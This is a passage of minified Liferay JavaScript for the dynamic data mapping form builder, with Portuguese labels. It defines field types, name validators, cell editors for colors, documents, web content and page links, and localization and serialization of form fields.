iconClass:"icon-file-text",label:"Documents e Media",type:"ddm-documentlibrary"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-text",label:"Conte\u00fado Web",type:"ddm-journal-article"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-edit-sign",label:"HTML",type:"ddm-text-html"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-globe",label:"Geolocaliza\u00e7\u00e3o",type:"ddm-geolocation"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-integer",
label:"Inteiro",type:"ddm-integer"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-link",label:"Liga\u00e7\u00e3o \u00e0 p\u00e1gina",type:"ddm-link-to-page"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-number",label:"N\u00famero",type:"ddm-number"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-radio",label:"R\u00e1dio",type:"radio"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-select",label:"Selecionar",type:"select"},
{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-text",label:"Texto",type:"text"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-text-box",label:"Caixa de Texto",type:"textarea"}],DDM_TEMPLATE:[{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-paragraph",label:"Par\u00e1grafo",type:"ddm-paragraph"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-separator",label:"Separador",type:"ddm-separator"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,
iconClass:"icon-fb-fieldset",label:"Conjunto de Campos",type:"fieldset"}],DEFAULT:[{fieldLabel:"Bot\u00e3o",iconClass:"form-builder-field-icon form-builder-field-icon-button",label:"Bot\u00e3o",type:"button"},{fieldLabel:"Caixa de Verifica\u00e7\u00e3o",iconClass:"icon-fb-boolean",label:"Caixa de Verifica\u00e7\u00e3o",type:"checkbox"},{fieldLabel:"Conjunto de Campos",iconClass:"form-builder-field-icon form-builder-field-icon-fieldset",label:"Conjunto de Campos",type:"fieldset"},{fieldLabel:"Caixa de Texto",
iconClass:"icon-fb-text",label:"Caixa de Texto",type:"text"},{fieldLabel:"\u00c1rea de Texto (HTML)",iconClass:"icon-fb-text-box",label:"\u00c1rea de Texto (HTML)",type:"textarea"},{fieldLabel:"Bot\u00f5es R\u00e1dio",iconClass:"icon-fb-radio",label:"Bot\u00f5es R\u00e1dio",type:"radio"},{fieldLabel:"Selecionar Op\u00e7\u00e3o",iconClass:"icon-fb-select",label:"Selecionar Op\u00e7\u00e3o",type:"select"}],WCM_STRUCTURE:[{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-picture",label:"Imagem",
type:"ddm-image"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.separator,iconClass:"icon-fb-separator",label:"Separador",type:"ddm-separator"}]};AVAILABLE_FIELDS.WCM_STRUCTURE=AVAILABLE_FIELDS.WCM_STRUCTURE.concat(AVAILABLE_FIELDS.DDM_STRUCTURE);LiferayFormBuilder.AVAILABLE_FIELDS=AVAILABLE_FIELDS;Liferay.FormBuilder=LiferayFormBuilder},"",{requires:["arraysort","aui-form-builder-deprecated","aui-form-validator","aui-map","aui-text-unicode","json","liferay-menu","liferay-translation-manager","liferay-util-window",
"text"]});
AUI.add("liferay-portlet-dynamic-data-mapping-custom-fields",function(A){var AArray=A.Array;var AEscape=A.Escape;var FormBuilderTextField=A.FormBuilderTextField;var FormBuilderTypes=A.FormBuilderField.types;var LiferayFormBuilderUtil=Liferay.FormBuilder.Util;var Lang=A.Lang;var LString=Lang.String;var booleanParse=A.DataType.Boolean.parse;var camelize=Lang.String.camelize;var instanceOf=A.instanceOf;var isNull=Lang.isNull;var isObject=Lang.isObject;var isUndefined=Lang.isUndefined;var isValue=Lang.isValue;
var DEFAULTS_FORM_VALIDATOR=A.config.FormValidator;var LOCALIZABLE_FIELD_ATTRS=Liferay.FormBuilder.LOCALIZABLE_FIELD_ATTRS;var RESTRICTED_NAME="submit";var STR_BLANK="";var STR_DASH="-";var STR_SPACE=" ";var TPL_COLOR='\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"'+A.Escape.html("Cor")+'" readonly\x3d"readonly"\x3e';var TPL_GEOLOCATION='\x3cdiv class\x3d"field-labels-inline"\x3e'+'\x3cimg src\x3d"'+themeDisplay.getPathThemeImages()+'/common/geolocation.png" title\x3d"'+A.Escape.html("Geolocalizar")+
'" /\x3e'+"\x3cdiv\x3e";var TPL_INPUT_BUTTON='\x3cdiv class\x3d"form-group"\x3e'+'\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"" readonly\x3d"readonly"\x3e'+'\x3cdiv class\x3d"button-holder"\x3e'+'\x3cbutton class\x3d"btn select-button btn-default" type\x3d"button"\x3e'+'\x3cspan class\x3d"lfr-btn-label"\x3e'+A.Escape.html("Selecionar")+"\x3c/span\x3e"+"\x3c/button\x3e"+"\x3c/div\x3e"+"\x3c/div\x3e";var TPL_PARAGRAPH="\x3cp\x3e\x3c/p\x3e";var TPL_SEPARATOR='\x3cdiv class\x3d"separator"\x3e\x3c/div\x3e';
var TPL_TEXT_HTML='\x3ctextarea class\x3d"form-builder-field-node lfr-ddm-text-html"\x3e\x3c/textarea\x3e';var TPL_WCM_IMAGE='\x3cdiv class\x3d"form-group"\x3e'+'\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"" readonly\x3d"readonly"\x3e'+'\x3cdiv class\x3d"button-holder"\x3e'+'\x3cbutton class\x3d"btn select-button btn-default" type\x3d"button"\x3e'+'\x3cspan class\x3d"lfr-btn-label"\x3e'+A.Escape.html("Selecionar")+"\x3c/span\x3e"+"\x3c/button\x3e"+"\x3c/div\x3e"+'\x3clabel class\x3d"control-label"\x3e'+
A.Escape.html("Descri\u00e7\u00e3o da Imagem")+"\x3c/label\x3e"+'\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"" disabled\x3e'+"\x3c/div\x3e";CSS_RADIO=A.getClassName("radio"),CSS_FIELD=A.getClassName("field"),CSS_FIELD_CHOICE=A.getClassName("field","choice"),CSS_FIELD_RADIO=A.getClassName("field","radio"),CSS_FORM_BUILDER_FIELD=A.getClassName("form-builder-field"),CSS_FORM_BUILDER_FIELD_NODE=A.getClassName("form-builder-field","node"),CSS_FORM_BUILDER_FIELD_OPTIONS_CONTAINER=A.getClassName("form-builder-field",
"options","container"),TPL_OPTIONS_CONTAINER='\x3cdiv class\x3d"'+CSS_FORM_BUILDER_FIELD_OPTIONS_CONTAINER+'"\x3e\x3c/div\x3e',TPL_RADIO='\x3cdiv class\x3d"'+CSS_RADIO+'"\x3e\x3clabel class\x3d"radio-inline" for\x3d"{id}"\x3e\x3cinput id\x3d"{id}" class\x3d"'+[CSS_FIELD,CSS_FIELD_CHOICE,CSS_FIELD_RADIO,CSS_FORM_BUILDER_FIELD_NODE].join(" ")+'" name\x3d"{name}" type\x3d"radio" value\x3d"{value}" {checked} {disabled} /\x3e{label}\x3c/label\x3e\x3c/div\x3e';var UNIQUE_FIELD_NAMES_MAP=Liferay.FormBuilder.UNIQUE_FIELD_NAMES_MAP;
var UNLOCALIZABLE_FIELD_ATTRS=Liferay.FormBuilder.UNLOCALIZABLE_FIELD_ATTRS;DEFAULTS_FORM_VALIDATOR.STRINGS.structureDuplicateFieldName="Por favor, introduza um nome de campo \u00fanico.";DEFAULTS_FORM_VALIDATOR.RULES.structureDuplicateFieldName=function(value,editorNode){var instance=this;var editingField=UNIQUE_FIELD_NAMES_MAP.getValue(value);var duplicate=editingField&&!editingField.get("selected");if(duplicate){editorNode.selectText(0,value.length);instance.resetField(editorNode)}return!duplicate};
DEFAULTS_FORM_VALIDATOR.STRINGS.structureFieldName="Por favor digite apenas caracteres alfanum\u00e9ricos ou sublinhado.";DEFAULTS_FORM_VALIDATOR.RULES.structureFieldName=function(value){return LiferayFormBuilderUtil.validateFieldName(value)};DEFAULTS_FORM_VALIDATOR.STRINGS.structureRestrictedFieldName=Lang.sub("{0} is a reserved word and cannot be used.",[RESTRICTED_NAME]);DEFAULTS_FORM_VALIDATOR.RULES.structureRestrictedFieldName=function(value){return RESTRICTED_NAME!==value};var applyStyles=function(node,
styleContent){var styles=styleContent.replace(/\n/g,STR_BLANK).split(";");node.setStyle(STR_BLANK);styles.forEach(function(item,index){var rule=item.split(":");if(rule.length==2){var key=camelize(rule[0]);var value=rule[1].trim();node.setStyle(key,value)}})};var ColorCellEditor=A.Component.create({EXTENDS:A.BaseCellEditor,NAME:"color-cell-editor",prototype:{ELEMENT_TEMPLATE:'\x3cinput type\x3d"text" /\x3e',getElementsValue:function(){var instance=this;var colorPicker=instance.get("colorPicker");var input=
instance.get("boundingBox").one("input");if(/#[A-F\d]{6}/.test(input.val()))return input.val()},renderUI:function(){var instance=this;ColorCellEditor.superclass.renderUI.apply(instance,arguments);var input=instance.get("boundingBox").one("input");var colorPicker=(new A.ColorPickerPopover({trigger:input,zIndex:65535})).render();colorPicker.on("select",function(event){input.setStyle("color",event.color);input.val(event.color);instance.fire("save",{newVal:instance.getValue(),prevVal:event.color})});
instance.set("colorPicker",colorPicker)},_defSaveFn:function(){var instance=this;var colorPicker=instance.get("colorPicker");var input=instance.get("boundingBox").one("input");if(/#[A-F\d]{6}/.test(input.val()))ColorCellEditor.superclass._defSaveFn.apply(instance,arguments);else colorPicker.show()},_uiSetValue:function(val){var instance=this;var input=instance.get("boundingBox").one("input");input.setStyle("color",val);input.val(val);instance.elements.val(val)}}});var DLFileEntryCellEditor=A.Component.create({EXTENDS:A.BaseCellEditor,
NAME:"document-library-file-entry-cell-editor",prototype:{ELEMENT_TEMPLATE:'\x3cinput type\x3d"hidden" /\x3e',getElementsValue:function(){var instance=this;return instance.get("value")},_defInitToolbarFn:function(){var instance=this;DLFileEntryCellEditor.superclass._defInitToolbarFn.apply(instance,arguments);instance.toolbar.add({label:"Selecionar",on:{click:A.bind("_onClickChoose",instance)}},1);instance.toolbar.add({label:"Limpar",on:{click:A.bind("_onClickClear",instance)}},2)},_getDocumentLibrarySelectorURL:function(){var instance=
this;var portletNamespace=instance.get("portletNamespace");var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setParameter("criteria","com.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion");portletURL.setParameter("itemSelectedEventName",portletNamespace+"selectDocumentLibrary");var criterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType"};portletURL.setParameter("0_json",
JSON.stringify(criterionJSON));portletURL.setParameter("1_json",JSON.stringify(criterionJSON));var uploadCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType",URL:instance._getUploadURL()};portletURL.setParameter("2_json",JSON.stringify(uploadCriterionJSON));portletURL.setPortletId(Liferay.PortletKeys.ITEM_SELECTOR);portletURL.setPortletMode("view");portletURL.setWindowState("pop_up");return portletURL.toString()},_getUploadURL:function(){var instance=
this;var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setLifecycle(Liferay.PortletURL.ACTION_PHASE);portletURL.setParameter("cmd","add_temp");portletURL.setParameter("javax.portlet.action","/document_library/upload_file_entry");portletURL.setParameter("p_auth",Liferay.authToken);portletURL.setPortletId(Liferay.PortletKeys.DOCUMENT_LIBRARY);return portletURL.toString()},_isDocumentLibraryDialogOpen:function(){var instance=this;var portletNamespace=
instance.get("portletNamespace");return!!Liferay.Util.getWindow(portletNamespace+"selectDocumentLibrary")},_onClickChoose:function(){var instance=this;var portletNamespace=instance.get("portletNamespace");var itemSelectorDialog=new A.LiferayItemSelectorDialog({eventName:portletNamespace+"selectDocumentLibrary",on:{selectedItemChange:function(event){var selectedItem=event.newVal;if(selectedItem){var itemValue=JSON.parse(selectedItem.value);instance._selectFileEntry(itemValue.groupId,itemValue.title,
itemValue.uuid)}}},url:instance._getDocumentLibrarySelectorURL()});itemSelectorDialog.open()},_onClickClear:function(){var instance=this;instance.set("value",STR_BLANK)},_onDocMouseDownExt:function(event){var instance=this;var boundingBox=instance.get("boundingBox");var documentLibraryDialogOpen=instance._isDocumentLibraryDialogOpen();if(!documentLibraryDialogOpen&&!boundingBox.contains(event.target))instance.set("visible",false)},_selectFileEntry:function(groupId,title,uuid){var instance=this;instance.set("value",
JSON.stringify({groupId:groupId,title:title,uuid:uuid}))},_syncElementsFocus:function(){var instance=this;var boundingBox=instance.toolbar.get("boundingBox");var button=boundingBox.one("button");if(button)button.focus();else DLFileEntryCellEditor.superclass._syncElementsFocus.apply(instance,arguments)},_syncFileLabel:function(title,url){var instance=this;var contentBox=instance.get("contentBox");var linkNode=contentBox.one("a");if(!linkNode){linkNode=A.Node.create("\x3ca\x3e\x3c/a\x3e");contentBox.prepend(linkNode)}linkNode.setAttribute("href",
url);linkNode.setContent(LString.escapeHTML(title))},_uiSetValue:function(val){var instance=this;if(val)LiferayFormBuilderUtil.getFileEntry(val,function(fileEntry){var url=LiferayFormBuilderUtil.getFileEntryURL(fileEntry);instance._syncFileLabel(fileEntry.title,url)});else{instance._syncFileLabel(STR_BLANK,STR_BLANK);val=STR_BLANK}instance.elements.val(val)}}});var JournalArticleCellEditor=A.Component.create({EXTENDS:A.BaseCellEditor,NAME:"journal-article-cell-editor",prototype:{ELEMENT_TEMPLATE:'\x3cinput type\x3d"hidden" /\x3e',
getElementsValue:function(){var instance=this;return instance.get("value")},getParsedValue:function(value){if(Lang.isString(value))if(value!=="")value=JSON.parse(value);else value={};return value},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(!parsedValue.className&&!parsedValue.classPK)value="";else value=JSON.stringify(parsedValue);instance.set("value",value)},_defInitToolbarFn:function(){var instance=this;JournalArticleCellEditor.superclass._defInitToolbarFn.apply(instance,
arguments);instance.toolbar.add({label:"Selecionar",on:{click:A.bind("_onClickChoose",instance)}},1);instance.toolbar.add({label:"Limpar",on:{click:A.bind("_onClickClear",instance)}},2)},_getWebContentSelectorURL:function(){var instance=this;var url=Liferay.PortletURL.createRenderURL(themeDisplay.getURLControlPanel());url.setParameter("eventName","selectContent");url.setParameter("groupId",themeDisplay.getScopeGroupId());url.setParameter("p_auth",Liferay.authToken);url.setParameter("selectedGroupId",
themeDisplay.getScopeGroupId());url.setParameter("showNonindexable",true);url.setParameter("showScheduled",true);url.setParameter("typeSelection","com.liferay.journal.model.JournalArticle");url.setPortletId("com_liferay_asset_browser_web_portlet_AssetBrowserPortlet");url.setWindowState("pop_up");return url},_handleCancelEvent:function(event){var instance=this;instance.get("boundingBox").hide()},_handleSaveEvent:function(event){var instance=this;JournalArticleCellEditor.superclass._handleSaveEvent.apply(instance,
arguments);instance.get("boundingBox").hide()},_onClickChoose:function(event){var instance=this;Liferay.Util.selectEntity({dialog:{constrain:true,destroyOnHide:true,modal:true},eventName:"selectContent",id:"selectContent",title:"Conte\u00fado Web",uri:instance._getWebContentSelectorURL()},function(event){if(event.details.length>0){var selectedWebContent=event.details[0];instance.setValue({className:selectedWebContent.assetclassname,classPK:selectedWebContent.assetclasspk})}})},_onClickClear:function(){var instance=
this;instance.set("value",STR_BLANK)},_onDocMouseDownExt:function(event){var instance=this;var boundingBox=instance.get("boundingBox");if(!boundingBox.contains(event.target))instance._handleCancelEvent(event)},_syncJournalArticleLabel:function(title){var instance=this;var contentBox=instance.get("contentBox");var linkNode=contentBox.one("span");if(!linkNode){linkNode=A.Node.create("\x3cspan\x3e\x3c/span\x3e");contentBox.prepend(linkNode)}linkNode.setContent(LString.escapeHTML(title))},_uiSetValue:function(val){var instance=
this;if(val){val=JSON.parse(val);var title="Conte\u00fado Web"+": "+val.classPK;instance._syncJournalArticleLabel(title)}else instance._syncJournalArticleLabel(STR_BLANK)}}});var LinkToPageCellEditor=A.Component.create({EXTENDS:A.DropDownCellEditor,NAME:"link-to-page-cell-editor",prototype:{OPT_GROUP_TEMPLATE:'\x3coptgroup label\x3d"{label}"\x3e{options}\x3c/optgroup\x3e',renderUI:function(val){var instance=this;var options={};LinkToPageCellEditor.superclass.renderUI.apply(instance,arguments);A.io.request(themeDisplay.getPathMain()+
"/portal/get_layouts",{after:{success:function(){var response=JSON.parse(this.get("responseData"));if(response&&response.layouts){instance._createOptionElements(response.layouts,options,STR_BLANK);instance.set("options",options)}}},data:{cmd:"getAll",expandParentLayouts:true,groupId:themeDisplay.getScopeGroupId(),p_auth:Liferay.authToken,paginate:false}})},_createOptionElements:function(layouts,options,prefix){var instance=this;layouts.forEach(function(item,index){options[prefix+item.name]={groupId:item.groupId,
layoutId:item.layoutId,name:item.name,privateLayout:item.privateLayout};if(item.hasChildren)instance._createOptionElements(item.children.layouts,options,prefix+STR_DASH+STR_SPACE)})},_createOptions:function(val){var instance=this;var privateOptions=[];var publicOptions=[];A.each(val,function(item,index){var values={id:A.guid(),label:index,value:LString.escapeHTML(JSON.stringify(item))};var optionsArray=publicOptions;if(item.privateLayout)optionsArray=privateOptions;optionsArray.push(Lang.sub(instance.OPTION_TEMPLATE,
values))});var optGroupTemplate=instance.OPT_GROUP_TEMPLATE;var publicOptGroup=Lang.sub(optGroupTemplate,{label:"P\u00e1ginas P\u00fablicas",options:publicOptions.join(STR_BLANK)});var privateOptGroup=Lang.sub(optGroupTemplate,{label:"P\u00e1ginas Privadas",options:privateOptions.join(STR_BLANK)});var elements=instance.elements;elements.setContent(publicOptGroup+privateOptGroup);instance.options=elements.all("option")},_uiSetValue:function(val){var instance=this;var options=instance.options;if(options&&
options.size()){options.set("selected",false);if(isValue(val)){var selLayout=LiferayFormBuilderUtil.parseJSON(val);options.each(function(item,index){var curLayout=LiferayFormBuilderUtil.parseJSON(item.attr("value"));if(curLayout.groupId===selLayout.groupId&&curLayout.layoutId===selLayout.layoutId&&curLayout.privateLayout===selLayout.privateLayout)item.set("selected",true)})}}return val}}});Liferay.FormBuilder.CUSTOM_CELL_EDITORS={};var customCellEditors=[ColorCellEditor,DLFileEntryCellEditor,JournalArticleCellEditor,
LinkToPageCellEditor];customCellEditors.forEach(function(item,index){Liferay.FormBuilder.CUSTOM_CELL_EDITORS[item.NAME]=item});var LiferayFieldSupport=function(){};LiferayFieldSupport.ATTRS={autoGeneratedName:{setter:booleanParse,value:true},indexType:{value:"keyword"},localizable:{setter:booleanParse,value:true},name:{setter:LiferayFormBuilderUtil.normalizeKey,validator:function(val){return!UNIQUE_FIELD_NAMES_MAP.has(val)},valueFn:function(){var instance=this;var label=LiferayFormBuilderUtil.normalizeKey(instance.get("label"));
label=label.replace(/[^a-z0-9]/gi,"");var name=label+instance._randomString(4);while(UNIQUE_FIELD_NAMES_MAP.has(name))name=A.FormBuilderField.buildFieldName(name);return name}},repeatable:{setter:booleanParse,value:false}};LiferayFieldSupport.prototype.initializer=function(){var instance=this;instance.after("nameChange",instance._afterNameChange)};LiferayFieldSupport.prototype._afterNameChange=function(event){var instance=this;UNIQUE_FIELD_NAMES_MAP.remove(event.prevVal);UNIQUE_FIELD_NAMES_MAP.put(event.newVal,
instance)};LiferayFieldSupport.prototype._handleDeleteEvent=function(event){var instance=this;var strings=instance.getStrings();var deleteModal=Liferay.Util.Window.getWindow({dialog:{bodyContent:strings.deleteFieldsMessage,destroyOnHide:true,height:200,resizable:false,toolbars:{footer:[{cssClass:"btn-primary",label:"APROVA\u00c7\u00c3O",on:{click:function(){instance.destroy();deleteModal.hide()}}},{label:"Cancelar",on:{click:function(){deleteModal.hide()}}}]},width:700},title:instance.get("label")}).render().show();
event.stopPropagation()};LiferayFieldSupport.prototype._randomString=function(length){var randomString=Liferay.Util.randomInt().toString(36);return randomString.substring(0,length)};var LocalizableFieldSupport=function(){};LocalizableFieldSupport.ATTRS={localizationMap:{setter:A.clone,value:{}},readOnlyAttributes:{getter:"_getReadOnlyAttributes"}};LocalizableFieldSupport.prototype.initializer=function(){var instance=this;var builder=instance.get("builder");instance.after("render",instance._afterLocalizableFieldRender);
LOCALIZABLE_FIELD_ATTRS.forEach(function(localizableField){instance.after(localizableField+"Change",instance._afterLocalizableFieldChange)});builder.translationManager.after("editingLocaleChange",instance._afterEditingLocaleChange,instance)};LocalizableFieldSupport.prototype._afterEditingLocaleChange=function(event){var instance=this;instance._syncLocaleUI(event.newVal)};LocalizableFieldSupport.prototype._afterLocalizableFieldChange=function(event){var instance=this;var builder=instance.get("builder");
var translationManager=builder.translationManager;var editingLocale=translationManager.get("editingLocale");instance._updateLocalizationMapAttribute(editingLocale,event.attrName)};LocalizableFieldSupport.prototype._afterLocalizableFieldRender=function(event){var instance=this;var builder=instance.get("builder");var translationManager=builder.translationManager;var editingLocale=translationManager.get("editingLocale");instance._updateLocalizationMap(editingLocale)};LocalizableFieldSupport.prototype._getReadOnlyAttributes=
function(val){var instance=this;var builder=instance.get("builder");var translationManager=builder.translationManager;var defaultLocale=translationManager.get("defaultLocale");var editingLocale=translationManager.get("editingLocale");if(defaultLocale!==editingLocale)val=UNLOCALIZABLE_FIELD_ATTRS.concat(val);return AArray.dedupe(val)};LocalizableFieldSupport.prototype._syncLocaleUI=function(locale){var instance=this;var builder=instance.get("builder");var localizationMap=instance.get("localizationMap");
var translationManager=builder.translationManager;var defaultLocale=themeDisplay.getDefaultLanguageId();if(translationManager)defaultLocale=translationManager.get("defaultLocale");var localeMap=localizationMap[locale]||localizationMap[defaultLocale];if(isObject(localeMap)){LOCALIZABLE_FIELD_ATTRS.forEach(function(item,index){if(item!=="options"){var localizedItem=localeMap[item];if(!isUndefined(localizedItem)&&!isNull(localizedItem))instance.set(item,localizedItem)}});builder._syncUniqueField(instance)}if(instanceOf(instance,
A.FormBuilderMultipleChoiceField))instance._syncOptionsLocaleUI(locale);if(builder.editingField===instance)builder.propertyList.set("data",instance.getProperties())};LocalizableFieldSupport.prototype._syncOptionsLocaleUI=function(locale){var instance=this;var options=instance.get("options");options.forEach(function(item,index){var localizationMap=item.localizationMap;if(isObject(localizationMap)){var localeMap=localizationMap[locale];if(isObject(localeMap))item.label=localeMap.label}});instance.set("options",
options)};LocalizableFieldSupport.prototype._updateLocalizationMap=function(locale){var instance=this;LOCALIZABLE_FIELD_ATTRS.forEach(function(item,index){instance._updateLocalizationMapAttribute(locale,item)})};LocalizableFieldSupport.prototype._updateLocalizationMapAttribute=function(locale,attributeName){var instance=this;if(attributeName==="options")instance._updateLocalizationMapOptions(locale);else{var localizationMap=instance.get("localizationMap");var localeMap=localizationMap[locale]||{};
localeMap[attributeName]=instance.get(attributeName);localizationMap[locale]=localeMap;instance.set("localizationMap",localizationMap)}};LocalizableFieldSupport.prototype._updateLocalizationMapOptions=function(locale){var instance=this;var options=instance.get("options");if(options)options.forEach(function(item,index){var localizationMap=item.localizationMap;if(!isObject(localizationMap))localizationMap={};localizationMap[locale]={label:item.label};item.localizationMap=localizationMap})};var SerializableFieldSupport=
function(){};SerializableFieldSupport.prototype._addDefinitionFieldLocalizedAttributes=function(fieldJSON){var instance=this;LOCALIZABLE_FIELD_ATTRS.forEach(function(attr){if(attr==="options"){if(instanceOf(instance,A.FormBuilderMultipleChoiceField))instance._addDefinitionFieldOptions(fieldJSON)}else fieldJSON[attr]=instance._getLocalizedValue(attr)})};SerializableFieldSupport.prototype._addDefinitionFieldUnlocalizedAttributes=function(fieldJSON){var instance=this;UNLOCALIZABLE_FIELD_ATTRS.forEach(function(attr){fieldJSON[attr]=
instance.get(attr)})};SerializableFieldSupport.prototype._addDefinitionFieldOptions=function(fieldJSON){var instance=this;var options=instance.get("options");var fieldOptions=[];if(options){options.forEach(function(option){var fieldOption={};var localizationMap=option.localizationMap;fieldOption.value=option.value;fieldOption.label={};A.each(localizationMap,function(item,index,collection){fieldOption.label[index]=LiferayFormBuilderUtil.normalizeValue(item.label)});fieldOptions.push(fieldOption)});
fieldJSON.options=fieldOptions}};SerializableFieldSupport.prototype._addDefinitionFieldNestedFields=function(fieldJSON){var instance=this;var nestedFields=[];instance.get("fields").each(function(childField){nestedFields.push(childField.serialize())});if(nestedFields.length>0)fieldJSON.nestedFields=nestedFields};SerializableFieldSupport.prototype._getLocalizedValue=function(attribute){var instance=this;var builder=instance.get("builder");var localizationMap=instance.get("localizationMap");var localizedValue=
{};var translationManager=builder.translationManager;var defaultLocale=translationManager.get("defaultLocale");translationManager.get("availableLocales").forEach(function(locale){var value=A.Object.getValue(localizationMap,[locale,attribute]);if(!isValue(value)){value=A.Object.getValue(localizationMap,[defaultLocale,attribute]);if(!isValue(value))for(var localizationMapLocale in localizationMap){value=A.Object.getValue(localizationMap,[localizationMapLocale,attribute]);if(isValue(value))break}if(!isValue(value))value=
STR_BLANK}localizedValue[locale]=LiferayFormBuilderUtil.normalizeValue(value)});return localizedValue};SerializableFieldSupport.prototype.serialize=function(){var instance=this;var fieldJSON={};instance._addDefinitionFieldLocalizedAttributes(fieldJSON);instance._addDefinitionFieldUnlocalizedAttributes(fieldJSON);instance._addDefinitionFieldNestedFields(fieldJSON);return fieldJSON};A.Base.mix(A.FormBuilderField,[LiferayFieldSupport,LocalizableFieldSupport,SerializableFieldSupport]);var FormBuilderProto=
A.FormBuilderField.prototype;var originalGetPropertyModel=FormBuilderProto.getPropertyModel;FormBuilderProto.getPropertyModel=function(){var instance=this;var model=originalGetPropertyModel.call(instance);var type=instance.get("type");var indexTypeOptions={"":"N\u00e3o","keyword":"Sim"};if(type=="ddm-image"||type=="text")indexTypeOptions={"":"N\u00e3o Index\u00e1vel","keyword":"Index\u00e1vel - Palavra-chave","text":"Index\u00e1vel - Texto"};if(type=="ddm-text-html"||type=="textarea")indexTypeOptions=
{"":"N\u00e3o Index\u00e1vel","text":"Index\u00e1vel - Texto"};var booleanOptions={"false":"N\u00e3o","true":"Sim"};model.forEach(function(item,index){if(item.attributeName=="name")item.editor=new A.TextCellEditor({validator:{rules:{value:{required:true,structureDuplicateFieldName:true,structureFieldName:true,structureRestrictedFieldName:true}}}})});return model.concat([{attributeName:"indexType",editor:new A.RadioCellEditor({options:indexTypeOptions}),formatter:function(val){return indexTypeOptions[val.data.value]},
name:"Index\u00e1vel"},{attributeName:"localizable",editor:new A.RadioCellEditor({options:booleanOptions}),formatter:function(val){return booleanOptions[val.data.value]},name:"Localiz\u00e1vel"},{attributeName:"repeatable",editor:new A.RadioCellEditor({options:booleanOptions}),formatter:function(val){return booleanOptions[val.data.value]},name:"Repet\u00edvel"}])};var DDMColorField=A.Component.create({ATTRS:{dataType:{value:"color"},fieldNamespace:{value:"ddm"},showLabel:{value:false}},EXTENDS:A.FormBuilderField,
NAME:"ddm-color",prototype:{getPropertyModel:function(){var instance=this;var model=DDMColorField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue")collection[index]={attributeName:attributeName,editor:new ColorCellEditor,name:"Valor Predefinido"}});return model},getHTML:function(){return TPL_COLOR}}});var DDMDateField=A.Component.create({ATTRS:{dataType:{value:"date"},fieldNamespace:{value:"ddm"}},
EXTENDS:A.FormBuilderTextField,NAME:"ddm-date",prototype:{renderUI:function(){var instance=this;DDMDateField.superclass.renderUI.apply(instance,arguments);instance.datePicker=(new A.DatePickerDeprecated({calendar:{locale:Liferay.ThemeDisplay.getLanguageId()},on:{selectionChange:function(event){var date=event.newSelection;instance.setValue(A.Date.format(date))}},trigger:instance.get("templateNode").one("input")})).render();instance.datePicker.calendar.set("strings",{next:"Pr\u00f3ximo",none:"Nenhum",
previous:"Anterior",today:"Hoje"})},getPropertyModel:function(){var instance=this;var model=DDMDateField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue")collection[index]={attributeName:attributeName,editor:new A.DateCellEditor({dateFormat:"%m/%d/%Y",inputFormatter:function(val){var instance=this;var value=val;if(Array.isArray(val))value=instance.formatDate(val[0]);return value},
outputFormatter:function(val){var instance=this;if(Array.isArray(val)){var formattedValue=A.DataType.Date.parse(instance.get("dateFormat"),val[0]);return[formattedValue]}return val}}),name:"Valor Predefinido"}});return model}}});var DDMDecimalField=A.Component.create({ATTRS:{dataType:{value:"double"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-decimal"});var DDMDocumentLibraryField=A.Component.create({ATTRS:{dataType:{value:"document-library"},fieldNamespace:{value:"ddm"}},
EXTENDS:A.FormBuilderField,NAME:"ddm-documentlibrary",prototype:{getHTML:function(){return TPL_INPUT_BUTTON},getPropertyModel:function(){var instance=this;var model=DDMDocumentLibraryField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index){var attributeName=item.attributeName;if(attributeName==="predefinedValue"){item.editor=new DLFileEntryCellEditor;item.formatter=function(obj){var data=obj.data;var label=STR_BLANK;var value=data.value;if(value!==STR_BLANK)label=
